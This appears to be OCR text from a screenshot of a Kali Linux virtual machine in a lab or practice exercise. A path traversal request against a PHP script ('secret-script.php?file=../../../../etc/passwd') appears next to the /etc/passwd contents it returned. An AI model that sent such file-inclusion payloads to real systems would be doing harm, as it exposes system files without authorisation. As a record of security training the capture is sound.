 9:04
10.23.13.112
10.10.220.164/secret-script.p
http://10.10.220.164/login.p
10.10.220.164/secret-script.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/
usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/
usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/
nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/
run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.